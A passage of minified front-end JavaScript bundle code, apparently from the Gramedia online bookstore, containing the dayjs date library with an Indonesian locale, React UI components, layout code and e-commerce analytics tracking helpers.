g(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,s),i=n-a<0,o=t.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:s,y:o,w:a,d:"day",D:l,h:r,m:n,s:t,ms:e,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=v,b.i=h,b.w=function(e,t){return y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var g=function(){function f(e){this.$L=v(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[x]=!0}var m=f.prototype;return m.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(u);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(t)}(e),this.init()},m.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(e,t){var n=y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},m.isAfter=function(e,t){return y(e)<this.startOf(t)},m.isBefore=function(e,t){return this.endOf(t)<y(e)},m.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(e,i){var c=this,u=!!b.u(i)||i,d=b.p(e),f=function(e,t){var n=b.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?n:n.endOf("day")},m=function(e,t){return b.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,x=this.$M,h=this.$D,v="set"+(this.$u?"UTC":"");switch(d){case o:return u?f(1,0):f(31,11);case s:return u?f(1,x):f(0,x+1);case a:var y=this.$locale().weekStart||0,g=(p<y?p+7:p)-y;return f(u?h-g:h+(6-g),x);case"day":case l:return m(v+"Hours",0);case r:return m(v+"Minutes",1);case n:return m(v+"Seconds",2);case t:return m(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(e){return this.startOf(e,!1)},m.$set=function(a,i){var c,u=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],m="day"===u?this.$D+(i-this.$W):i;if(u===s||u===o){var p=this.clone().set(l,1);p.$d[f](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(e,t){return this.clone().$set(e,t)},m.get=function(e){return this[b.p(e)]()},m.add=function(e,i){var l,c=this;e=Number(e);var u=b.p(i),d=function(t){var n=y(c);return b.w(n.date(n.date()+Math.round(t*e)),c)};if(u===s)return this.set(s,this.$M+e);if(u===o)return this.set(o,this.$y+e);if("day"===u)return d(1);if(u===a)return d(7);var f=((l={})[n]=6e4,l[r]=36e5,l[t]=1e3,l)[u]||1,m=this.$d.getTime()+e*f;return b.w(m,this)},m.subtract=function(e,t){return this.add(-1*e,t)},m.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,l=n.weekdays,u=n.months,f=n.meridiem,m=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},p=function(e){return b.s(s%12||12,e,"0")},x=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,u,3);case"MMMM":return m(u,o);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return m(n.weekdaysMin,t.$W,l,2);case"ddd":return m(n.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return x(s,i,!0);case"A":return x(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(e,l,c){var u,d=this,f=b.p(l),m=y(e),p=(m.utcOffset()-this.utcOffset())*6e4,x=this-m,h=function(){return b.m(d,m)};switch(f){case o:u=h()/12;break;case s:u=h();break;case i:u=h()/3;break;case a:u=(x-p)/6048e5;break;case"day":u=(x-p)/864e5;break;case r:u=x/36e5;break;case n:u=x/6e4;break;case t:u=x/1e3;break;default:u=x}return c?u:b.a(u)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return p[this.$L]},m.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return y.prototype=w,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",l]].forEach(function(e){w[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),y.extend=function(e,t){return e.$i||(e(t,g,y),e.$i=!0),y},y.locale=v,y.isDayjs=h,y.unix=function(e){return y(1e3*e)},y.en=p[m],y.Ls=p,y.p={},y},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},91374:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(80800)}])},6896:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/address-empty.c474ee24.png",height:540,width:540,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35266:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/email-sended.578f5133.png",height:486,width:486,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33486:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(52676),a=n(51298),s=n(27418);function i(e){let{children:t,className:n}=e,{isDesktop:i}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("space-y-10",!i&&"space-y-6",n),"data-sentry-component":"SectionContainer","data-sentry-source-file":"SectionContainer.tsx",children:t})}},66422:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(70986);function l(e){let{title:t,className:n,seeAllLink:l,seeAllText:c,isLoading:u,isExternalLink:d,isSmallLink:f,isDisabledLink:m,targetLink:p,containerTestId:x,titleTestId:h,seeAllTestId:v}=e,{isDesktop:y}=(0,s.Z)();return(0,r.jsxs)("div",{className:(0,a.cn)("relative mx-auto mb-4 flex items-center justify-between",y?"m-container px-4":"mb-3 pl-4 pr-3",n),"data-testid":x,"data-sentry-component":"SectionTitle","data-sentry-source-file":"SectionTitle.tsx",children:[(0,r.jsx)("h6",{className:(0,a.cn)("text-neutral-700",y?"text-2xl-extrabold":"text-l-extrabold"),"data-testid":h,children:t}),l&&c&&!u&&(0,r.jsx)(o.Z,{isExternal:d,isSmall:f,isDisabled:m,target:p,href:l,"data-testid":v,children:c}),u&&(0,r.jsx)(i.Z,{className:"h-4 w-10 rounded-2xl"})]})}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(75271),i=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),l=s.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:s="medium",Icon:l,iconClassName:c,isDisabled:u,...d}=e,f="primary"===a?"text-white":u?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,r.jsx)("button",{className:(0,i.cn)(o({variant:a,isDisabled:u,size:s}),n),ref:t,disabled:u,...d,children:(0,r.jsx)(l,{className:(0,i.cn)("flex-grow",f,c),style:{fontSize:m}})})});l.displayName="ButtonIcon",t.Z=l},59393:function(e,t,n){"use strict";var r=n(52676),a=n(2808),s=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:o}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,s.cn)(i({variant:t}),o),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(e,t,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);t.Z=e=>{let{children:t,variant:n="default",href:a="",isExternal:o=!1,isSmall:l=!1,isDisabled:c,noLink:u=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,h="default"===n,v=(0,i.cn)("text-s-semibold decoration-from-font outline-none",l?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",d);return u?(0,r.jsx)("span",{className:v,...x,children:t}):o?(0,r.jsx)("a",{href:a,target:m,className:v,download:f,...x,children:t}):(0,r.jsx)(s(),{href:a,target:m,className:v,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},92984:function(e,t,n){"use strict";n.d(t,{Z:function(){return _}});var r=n(52676),a=n(83905);n(10821);var s=n(35547),i=n.n(s),o=n(2726),l=n.n(o);n(75271);var c=n(93570),u=n(51298),d=n(68666),f=n(80891),m=n(57716),p=n(32143);let x=["https://api-service.gramedia.com","https://cdn.gramedia.com","https://static.gramedia.net","https://image.gramedia.net","https://www.googletagmanager.com","https://www.google-analytics.com","https://analytics.google.com","https://www.facebook.com","https://connect.facebook.net"];var h=()=>x.map(e=>(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("link",{rel:"preconnect",href:e}),(0,r.jsx)("link",{rel:"dns-prefetch",href:e})]}));let v=i()(()=>Promise.all([n.e(2372),n.e(3063),n.e(1975)]).then(n.bind(n,68092)),{loadableGenerated:{webpack:()=>[68092]}}),y=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(2218),n.e(6149),n.e(9436),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(6113),n.e(4675),n.e(1897),n.e(2448)]).then(n.bind(n,61897)),{loadableGenerated:{webpack:()=>[61897]}}),b=i()(()=>Promise.all([n.e(7554),n.e(459),n.e(2662),n.e(6590),n.e(4517),n.e(6823),n.e(1473),n.e(9846),n.e(4377)]).then(n.bind(n,29846)),{loadableGenerated:{webpack:()=>[29846]}}),g=i()(()=>Promise.all([n.e(4495),n.e(7195),n.e(7777),n.e(3139),n.e(6590),n.e(6149),n.e(555),n.e(8526),n.e(4517),n.e(7058),n.e(6823),n.e(1473),n.e(4573),n.e(4675),n.e(2993)]).then(n.bind(n,45153)),{loadableGenerated:{webpack:()=>[45153]}}),w=i()(()=>Promise.all([n.e(3139),n.e(1682),n.e(2662),n.e(4517),n.e(7058),n.e(6823),n.e(5215)]).then(n.bind(n,15215)),{loadableGenerated:{webpack:()=>[15215]}}),j=i()(()=>Promise.all([n.e(8526),n.e(7058),n.e(6823),n.e(5903)]).then(n.bind(n,75903)),{loadableGenerated:{webpack:()=>[75903]}});function _(e){let{children:t,navbarVariant:n,topbarProps:s,withFooter:i=!0,withBottomNavbar:o=!0,pageProps:x,pageTitle:_,withNavbar:k=!0,searchVariant:S="primary"}=e,{isDesktop:N}=(0,f.Z)(),C=x.pageTitle||_;return(0,p.Z)(),(0,m.Z)(),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"Base.tsx",children:[(0,r.jsx)("title",{children:C}),(0,r.jsx)(h,{"data-sentry-element":"Preconnects","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify({"@context":"http://schema.org","@type":"WebPage",userLoggedIn:!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")})}})]}),(0,r.jsxs)("div",{className:(0,u.cn)("relative flex min-h-[100dvh] flex-col",N?"dweb group":"mweb group mx-auto w-full max-w-[500px] overflow-clip"),children:[N&&k&&(0,r.jsx)(g,{searchVariant:S,variant:n}),!N&&(0,r.jsx)(y,{searchVariant:S,...s,...(0,d.Z)({withBottomBorder:x.pageTopbarWithBottomBorder}),...(0,d.Z)({title:C})}),t,N&&i&&(0,r.jsx)(w,{}),(0,r.jsx)("div",{id:c.QT,className:"fixed bottom-0 left-0 right-0 z-10 mx-auto"}),!N&&o&&(0,r.jsx)(b,{}),(0,r.jsx)(v,{"data-sentry-element":"SnackbarContainer","data-sentry-source-file":"Base.tsx"}),(0,r.jsx)(j,{"data-sentry-element":"CustomerChat","data-sentry-source-file":"Base.tsx"})]})]})}},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:l=!0,withNavbar:c=!0,pageProps:u,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=e,{isDesktop:p,isWebView:x}=(0,s.Z)(),h="primary"===f,v=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:u,topbarProps:n,withFooter:o,withBottomNavbar:l,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",p&&h&&"mt-[133px]",p&&!h&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!x||v)&&"mt-[56.5px]",!p&&l&&"mb-[56.5px]",p&&!c&&"mt-0",!p&&(u.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:t})})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return l},GG:function(){return d},cZ:function(){return p},Be:function(){return v},fK:function(){return x},t9:function(){return f},$N:function(){return h},hg:function(){return c}});var r=n(52676),a=n(36984),s=n(2808),i=n(75271),o=n(51298);let l=a.fC,c=a.xz,u=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=a.h_.displayName;let d=a.x8,f=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...s})});f.displayName=a.aV.displayName;let m=(0,s.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),p=i.forwardRef((e,t)=>{let{className:n,children:s,variant:i,...l}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:i}),n),...l,children:s})]})});p.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let h=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...s})});h.displayName=a.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...s})});v.displayName=a.dk.displayName},37102:function(e,t,n){"use strict";n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),s=n(45098),i=n(37058),o=n.n(i),l=n(59739),c=n(51298),u=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:i,errorClassName:m,transformationOptions:p,withTransformedUrl:x=!0,...h}=e,{isIos:v,isSafari:y}=(0,u.Z)(),b=function(e,t){let{width:n,height:r,resizeType:a=s.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:l}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,s.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});i&&c.enlarge(),l&&c.quality(l);let u=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=p?p:{}),[g,w]=(0,a.useState)(x?b:t),[j,_]=(0,a.useState)(!1),k=(0,a.useRef)(""),S=(0,a.useRef)(null),N=(0,a.useRef)(null),C=d(N,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(v||y)&&(_(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,v,y]),k.current||(k.current=(0,l.Z)()),(0,r.jsx)("div",{ref:N,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!v||!y)&&(0,a.createElement)(o(),{...h,ref:S,className:(0,c.cn)(i,j&&m),key:k.current,src:g,unoptimized:!0,onError:()=>{_(!0),w(n)}})})}},75055:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function s(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,s,i,o,l,c,u,d,f,m,p,x,h,v,y,b,g,w,j,_,k,S,N,C,A;let{event:M,product:Z,itemList:D,quantity:L,index:T,courier:O,courierService:P}=e,I={item_id:null!==(t=Z.sku)&&void 0!==t?t:"",item_name:null!==(n=Z.title)&&void 0!==n?n:"",item_brand:null!==(s=Z.author)&&void 0!==s?s:"none",item_variant:null!==(i=Z.format)&&void 0!==i?i:"",item_list_id:null!==(l=null!==(o=Z.list_id)&&void 0!==o?o:null==D?void 0:D.id)&&void 0!==l?l:"",item_list_name:null!==(u=null!==(c=Z.list_name)&&void 0!==c?c:null==D?void 0:D.name)&&void 0!==u?u:"",base_price:null!==(d=Z.slice_price)&&void 0!==d?d:0,price:null!==(f=Z.final_price)&&void 0!==f?f:0,discount:(null!==(m=Z.slice_price)&&void 0!==m?m:0)-(null!==(p=Z.final_price)&&void 0!==p?p:0),value:null!==(x=Z.final_price)&&void 0!==x?x:0,item_isbn:null!==(h=Z.isbn)&&void 0!==h?h:"",affiliation:null!==(v=Z.store_name)&&void 0!==v?v:"",id:null!==(y=Z.sku)&&void 0!==y?y:"",content_id:null!==(b=Z.sku)&&void 0!==b?b:"",content_name:null!==(g=Z.title)&&void 0!==g?g:"",content_category:(0,a.s5)(null!==(w=Z.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(M)&&T&&(I.index=T,I.coupon=null!==(j=Z.applied_promo_slug)&&void 0!==j?j:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(M)&&Z.quantity&&(I.quantity=null!==(_=Z.quantity)&&void 0!==_?_:1),[r.zo].includes(M)&&L&&(I.quantity=L),[r.OX,r.eA].includes(M)&&(I.shipping_vendor=null!==(k=null==O?void 0:O.code)&&void 0!==k?k:"",I.pickup_type=null!==(S=null==P?void 0:P.name)&&void 0!==S?S:"",I.shipping_cost=null!==(N=null==P?void 0:P.fee)&&void 0!==N?N:0),[r.eA].includes(M)&&(I.num_items=null!==(C=Z.quantity)&&void 0!==C?C:1),(0,a.JD)(I,null!==(A=Z.category_slugs)&&void 0!==A?A:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(75271),a=n(59248),s=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:s.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:s.tI,event_context:s.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},l=e=>{let{products:t,itemList:n,enabled:a=!0}=e,s=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&s(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;s(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},53439:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(27418),i=n(412),o=n(71082);t.Z=()=>{let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto mt-2 flex space-x-8",e?"m-container px-4":"pb-8"),"data-sentry-component":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSliderSkeleton.tsx",children:(0,r.jsx)("div",{className:(0,a.cn)("flex w-full space-x-4 overflow-hidden px-3 pb-4",e?"-mx-3":""),children:(0,a.dq)(4).map((t,n)=>(0,r.jsx)(o.Zb,{style:{width:e?384:240},className:"overflow-auto",children:(0,r.jsxs)(o.aY,{children:[(0,r.jsx)("div",{style:{height:192},children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"p-4",children:[(0,r.jsxs)("div",{className:"py-1",children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("mb-2 h-5 w-11/12 rounded-xs",e&&"h-4")}),(0,r.jsx)(i.Z,{className:(0,a.cn)("h-5 w-9/12 rounded-xs",e&&"h-4")})]}),(0,r.jsxs)("div",{className:"mt-4",children:[(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-11/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"mb-1 h-3 w-9/12 rounded-xs"}),(0,r.jsx)(i.Z,{className:"h-3 w-10/12 rounded-xs"})]}),(0,r.jsx)("div",{className:"mt-4",children:(0,r.jsx)(i.Z,{className:"h-3 w-12 rounded-xs"})})]})]})},n))})})}},16748:function(e,t,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(27418),i=n(412);t.Z=()=>{var e;let{isDesktop:t}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("relative mx-auto flex space-x-8",t&&"m-container px-4"),"data-sentry-component":"HighlightMenuSkeleton","data-sentry-source-file":"HighlightMenuSkeleton.tsx",children:(0,r.jsx)("div",{className:"relative w-full",children:(0,r.jsx)("div",{className:(0,a.cn)("flex items-center gap-4 px-4",t&&"gap-4"),"data-testid":"menuHighlightSliderSkeleton",children:null===(e=(0,a.dq)(7))||void 0===e?void 0:e.map((e,n)=>(0,r.jsxs)("div",{className:(0,a.cn)("flex w-[80px] grow-0 cursor-pointer flex-col justify-center gap-2 py-4",t&&"w-[152px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full 